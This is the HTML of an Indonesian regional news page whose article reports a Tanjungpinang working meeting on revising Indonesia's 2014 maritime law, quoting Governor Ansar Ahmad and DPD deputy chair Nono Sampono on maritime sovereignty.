<span class="af-mobile-site-title-wrap">
<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                  <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
</span>
<div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://poroskepri.com/">BERANDA</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://poroskepri.com/category/nasional/">NASIONAL</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a href="https://poroskepri.com/kepri/">DAERAH</a>
<ul class="sub-menu">
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-192"><a href="https://poroskepri.com/category/provinsi-kepri/">PROVINSI KEPRI</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://poroskepri.com/category/natuna/">NATUNA</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://poroskepri.com/category/anambas/">ANAMBAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://poroskepri.com/category/lingga/">LINGGA</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://poroskepri.com/category/bintan/">BINTAN</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://poroskepri.com/category/karimun/">KARIMUN</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://poroskepri.com/category/batam/">BATAM</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://poroskepri.com/category/tanjungpinang/">TANJUNGPINANG</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://poroskepri.com/category/hukum-kriminal/">HUKUM &amp; KRIMINAL</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">REDAKSI</a>
<ul class="sub-menu">
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://poroskepri.com/redaksi/">Redaksi</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://poroskepri.com/media-disclaimer/">Selayang Pandang</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://poroskepri.com/tentang-kami-visi-misi/">Tentang Kami &#038; Visi Misi</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://poroskepri.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>
</li>
</ul></div>              </div>
<div class="cart-search">
<div class="af-search-wrap">
<div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a>
<div class="af-search-form">
<form role="search" method="get" class="search-form" action="https://poroskepri.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>                    </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</nav>
</header>
</div>
<div id="content" class="container">
<div class="section-block-upper row">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-5454" class="af-single-article post-5454 post type-post status-publish format-standard has-post-thumbnail hentry category-provinsi-kepri">
<div class="entry-content-wrap">
<header class="entry-header">
<div class="header-details-wrapper">
<div class="entry-header-details">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                </div>
<h1 class="entry-title">Soal Revisi Terbatas UU Kelautan, Gubernur Ansar Yakin Optimalisasi Maritim Kepri</h1>
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/redaksi/">
Redaksi                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2022/01/">
20/01/2022          </a>
</span>
</span>
</div>
</div>
<div class="aft-post-thumbnail-wrapper">    
<div class="post-thumbnail full-width-image">
<img width="1024" height="683" src="https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300-1024x683.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG_20220121_063300" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300-675x450.jpg 675w, https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300.jpg 1082w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" />                </div>
<span class="aft-image-caption">
<p>
Gubenur Kepri Ansar Ahmad dan Wakil Ketua I DPD RI Letjen TNI Mar (Purn.) Dr. Nono Sampono pada kesempatan Raker                </p>
</span>
</div>
</header><!-- .entry-header -->                                    
<div class="entry-content">
<p>Terpilihnya Provinsi Kepri sebagai lokasi kunjungan kerja Tim Kerja Revisi Terbatas UU No. 32 Tahun 2014 Tentang Kelautan sangat diapresiasi. Undang-undang tentang kelautan ini berkolerasi dengan geografis Kepri.</p>
<p>Menurut Gubernur Kepri H. Ansar Ahmad, Kepri merupakan provinsi yang berbasis maritim, pembahasan materi kemaritiman sangat penting di dalam raker yang diselenggarakan.</p>
<p>&#8220;Ini sangat penting dan urgent dalam menyempurnakan tugas dan fungsi kita bersama selaku stakeholder,&#8221; kata Gubernur Ansar pada Rapat Kerja Tim Kerja Revisi Terbatas UU No. 32 Tahun 2014 Tentang Kelautan dan Pembekalan Wawasan Kebangsaan di Aula Makogabwilhan 1, Dompak, Tanjungpinang, Kamis (20/1/22).</p>
<p>Gubernur mengatakan, revisi tentang undang undang kelautan ini nantinya akan mengoptimalisasi kedaulatan maritim yang dimiliki Indonesia. Karena didalamnya mengatur tugas pokok dan fungsi stakeholder lebih efektif.</p>
<p>&#8220;Selain pengamatan kedaulatan yang menjadi perhatian, juga memberi kepastian hukum terhadap usaha-usaha yang mengandalkan sektor kelautan,&#8221; ungkap Gubernur.</p>
<p>Berbicara mengenai wawasan kebangsaan yang menjadi agenda utama di acara tersebut, Gubernur Ansar mengajak semua pihak untuk tetap waspada. Hal ini agar nilai-nilai wawasan kebangsaan tidak memudar.</p>
<p>&#8220;Founding father sangat menyadari kemajemukan masyarakat Indonesia, adalah anugerah yang harus dijaga, dipelihara, dan dihormati dalam konsensus bangsa. Maka transformasi wawasan kebangsaan perlu dilakukan bersama-sama,&#8221; ujar Ansar.</p>
<p>Sementara itu, Wakil Ketua I DPD RI Letjen TNI Mar (Purn.) Dr. Nono Sampono turut memaparkan potensi-potensi ancaman kedaulatan dari negara-negara adidaya. Bukan hanya masalah keamanan, namun ada kepentingan ekonomi.</p>
<p>&#8220;Indonesia berada diantara 2 benua dan 2 samudera, secara geopolitik Indonesia pantas diperebutkan secara politik, ekonomi, dan keamanan. Tidak ada cara selain 3 aspek tersebut diperkuat,&#8221; kata Nono.</p>
<p>Nono juga menegaskan bahwa saat ini Indonesia sudah terkurung dalam posisi gelar militer negara-negara besar. Namun sampai saat ini masih tenang-tenang saja.</p>
<p>&#8220;Tidak salah Indonesia didaulat sebagai poros maritim dunia, untuk itu harus kita bangun kekuatan maritim. Kalau tidak Indonesia akan menjadi bulan-bulanan kekuatan besar dunia,&#8221; paparnya.</p>
<p>Raker sendiri digelar dengan tema “Penatalaksanaan Sistem Keamanan Laut Melalui Revisi Terbatas Undang-Undang Nomor 32 Tahun 2014 Tentang Kelautan.” Tim Kerja dipimpin oleh Wakil Ketua I DPD RI Letjen TNI Mar (Purn.) Dr. Nono Sampono.</p>
<p>Acara juga dihadiri Ketua Komite I DPD RI Fachrul Razi, Waka PPPU DPD RI Angelius Wake Kako, Waka Komite I DPD RI Filep Wamafma, Waka Komite II DPD RI Lukky Semen dan para Anggota DPD RI Dapil Kepri.</p>
<p>Hadir juda dari Forkopimda Kepri, diantaranya dari Kogabwilhan I, Kejati Kepri Hari Setiono, Lantamal IV Tanjungpinang, Kamla Maritim Barat, DPRD Kepri, Lanud RHF, Polda Kepri dan Korem 033/WP.</p>
<p>&nbsp;</p>
<p>Sumber: humas &#8211; Editor: redaksi</p>
<div class="post-item-metadata entry-meta">
</div>
<nav class="navigation post-navigation" aria-label="Post Navigation">
<h2 class="screen-reader-text">Post Navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://poroskepri.com/2022/01/19/tarik-minat-investor-wan-siswandi-benahi-insfrastruktur-mendasar/" rel="prev"><span class="em-post-navigation">Previous</span> Tarik Minat Investor, Wan Siswandi Benahi Insfrastruktur Mendasar</a></div><div class="nav-next"><a href="https://poroskepri.com/2022/01/20/agar-pulau-penyengat-lebih-memikat-gubernur-ansar-serius-memoles/" rel="next"><span class="em-post-navigation">Next</span> Agar Pulau Penyengat Lebih Memikat, Gubernur Ansar Serius Memoles</a></div></div>
</nav>            </div><!-- .entry-content -->
</div>
<div class="promotionspace enable-promotionspace">
<div class="em-reated-posts  col-ten">
<div class="row">
<h3 class="related-title">
Jangan Lewatkan          </h3>
<div class="row">
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/"
aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="300" height="169" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1024x576.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-768x432.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1536x864.jpg 1536w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/02/kinerja-oknum-ppk-di-disdik-kepri-merusak-citra-gubernur-ansar-ahmad/"
aria-label="Kinerja Oknum PPK di Disdik Kepri Merusak Citra Gubernur Ansar Ahmad">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/images-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="Kinerja Oknum PPK di Disdik Kepri Merusak Citra Gubernur Ansar Ahmad" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/images-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2025/12/images.jpeg 486w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/02/kinerja-oknum-ppk-di-disdik-kepri-merusak-citra-gubernur-ansar-ahmad/">
Kinerja Oknum PPK di Disdik Kepri Merusak Citra Gubernur Ansar Ahmad                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
02/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area sidebar-sticky-top">
<div id="covernews_tabbed_posts-4" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
<div class="tabbed-head">
<ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
<li class="tab tab-recent" role="presentation">
<a href="#tabbed-4-recent"
aria-label="recent"
role="tab"
id="tabbed-4-recent-tab"
aria-controls="tabbed-4-recent"
aria-selected="true"
data-toggle="tab"
class="font-family-1 widget-title active">
Latest                      </a>
</li>
<li class="tab tab-popular" role="presentation">
<a href="#tabbed-4-popular"
aria-label="popular"
role="tab"
id="tabbed-4-popular-tab"
aria-controls="tabbed-4-popular"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Popular                      </a>
</li>
<li class="tab tab-categorised" role="presentation">
<a href="#tabbed-4-categorised"
aria-label="categorised"
role="tab"
id="tabbed-4-categorised-tab"
aria-controls="tabbed-4-categorised"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Trending                      </a>
</li>
</ul>
</div>
<div class="tab-content">
<div id="tabbed-4-recent"
role="tabpanel"
aria-labelledby="tabbed-4-recent-tab"
aria-hidden="false"
class="tab-pane active">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/" class="post-thumb" aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/" class="post-thumb" aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/" class="post-thumb" aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-popular"
role="tabpanel"
aria-labelledby="tabbed-4-popular-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/" class="post-thumb" aria-label="KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/Pleno-KPU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pleno KPU" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/">
KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang                        </a>
</h3>
